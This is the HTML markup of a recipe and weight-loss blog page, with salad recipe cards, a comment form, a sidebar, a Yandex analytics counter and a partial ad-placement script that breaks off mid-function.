                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/caesar-salad-with-chicken-the-best-recipes-howcorrectly-and-tasty-cooked-caesar-salad-with-chicken.html" rel="bookmark" itemprop="url"><span itemprop="headline">Caesar salad with chicken &#8211; the best recipes. howcorrectly and tasty cooked Caesar salad with chicken</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Fri, Feb 28, 2014 If at first glance it may seem that the technology	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/caesar-salad-with-chicken-the-best-recipes-howcorrectly-and-tasty-cooked-caesar-salad-with-chicken.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:17:16+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26548" class="post-card post-26548 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/salad-of-beets-and-carrots-a-selection-of-the-bestrecipes-how-to-properly-and-tasty-cook-beetroot-salad-andcarrots.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/salat_iz_svekli_i_morkovi_-_podborka_luchshih_receptov_kak_pravilno_i_vkusno_prigotovit_salat_iz_svekli_i_m-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/salad-of-beets-and-carrots-a-selection-of-the-bestrecipes-how-to-properly-and-tasty-cook-beetroot-salad-andcarrots.html" rel="bookmark" itemprop="url"><span itemprop="headline">Salad of beets and carrots &#8211; a selection of the bestrecipes. How to properly and tasty cook beetroot salad andcarrots.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Sat, 03 May 2014 Contents Beetroot and carrot salad &#8211; general cooking principles If	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/salad-of-beets-and-carrots-a-selection-of-the-bestrecipes-how-to-properly-and-tasty-cook-beetroot-salad-andcarrots.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:17:11+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26545" class="post-card post-26545 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/beef-liver-salad-proverennye-retseptyhow-to-cook-beef-liver-salad.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/salat_iz_govyazhej_pecheni_-_proverennie_recepti_kak_pravilno_prigotovit_salat_iz_govyazhej_pecheni_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/beef-liver-salad-proverennye-retseptyhow-to-cook-beef-liver-salad.html" rel="bookmark" itemprop="url"><span itemprop="headline">Beef liver salad &#8211; проверенные рецепты.How to cook beef liver salad.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Tue, 03 Jun 2014 Contents Beef liver salad &#8211; общие принципы приготовления Those who	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/beef-liver-salad-proverennye-retseptyhow-to-cook-beef-liver-salad.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:16:23+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html"/>
<meta itemprop="dateModified" content="2019-02-26"/>
<meta itemprop="datePublished" content="2019-02-26T15:35:10+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4030' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ce1acdd00a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://bladeil.com/film-wax-for-depilation.html">Film wax for depilation</a>
									</li>
											<li>
					<a href="https://bladeil.com/getting-ready-for-deep-bikini-hair-removal-in-salon.html">Getting ready for deep bikini hair removal in salon</a>
									</li>
											<li>
					<a href="https://bladeil.com/how-to-improve-complexion-with-various-methods-and-folk-remedies.html">How to improve complexion with various methods and folk remedies</a>
									</li>
											<li>
					<a href="https://bladeil.com/what-is-included-in-the-hot-hair-removal-kit-waxed.html">What is included in the hot hair removal kit waxed</a>
									</li>
											<li>
					<a href="https://bladeil.com/how-to-get-rid-of-black-dots-at-home-conditions-2.html">How to get rid of black dots at home conditions</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-162"><a href="https://bladeil.com/category/a-life">A life</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://bladeil.com/category/articles">Articles</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bladeil.com/category/beauty">Beauty</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://bladeil.com/category/children">Children</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://bladeil.com/category/cookery">Cookery</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bladeil.com/category/diets">Diets</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://bladeil.com/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bladeil.com/category/hair">Hair</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://bladeil.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://bladeil.com/category/miscellanea">Miscellanea</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bladeil.com/category/motherhood">Motherhood</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://bladeil.com/category/nutrition">Nutrition</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://bladeil.com/category/one">One</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://bladeil.com/category/preparations">Preparations</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://bladeil.com/category/recipes">Recipes</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://bladeil.com/category/sewing">Sewing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://bladeil.com/category/slimming">Slimming</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://bladeil.com/category/the-beauty">The beauty</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://bladeil.com/category/the-main">The main</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://bladeil.com/category/washing">Washing</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://bladeil.com/category/weight-loss-diets">Weight loss diets</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mahira</span> on <a href="https://bladeil.com/australia-recreation-landmarks-weatherkitchen-tours-photo-map.html#comment-334">Australia &#8211; Recreation, Landmarks, Weather,kitchen, tours, photo, map</a></li><li class="recentcomments"><span class="comment-author-link">Ryabchevska Oksana</span> on <a href="https://bladeil.com/tibetan-purple-tea-chang-shu-forslimming.html#comment-17">Tibetan purple tea Chang Shu forslimming</a></li><li class="recentcomments"><span class="comment-author-link">Shirleen</span> on <a href="https://bladeil.com/diet-on-chicken-breast-and-vegetables-menu-andresults.html#comment-1">Diet on chicken breast and vegetables: menu andresults</a></li></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-66914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66914"><a href="https://bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-66915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-66915"><a rel="privacy-policy" href="https://bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 How to lose weight: diet, nutrition and sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
